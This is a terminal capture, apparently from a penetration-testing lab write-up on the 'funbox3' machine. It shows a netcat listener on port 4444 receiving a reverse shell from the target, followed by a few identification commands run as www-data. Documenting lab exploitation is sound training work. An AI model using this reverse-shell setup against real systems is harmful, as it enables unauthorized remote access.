 ┌─[✗]─[abends@parrot]─[~/OffensiveSecurity]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.49.68] from (UNKNOWN) [192.168.68.111] 47808
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:18:05 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/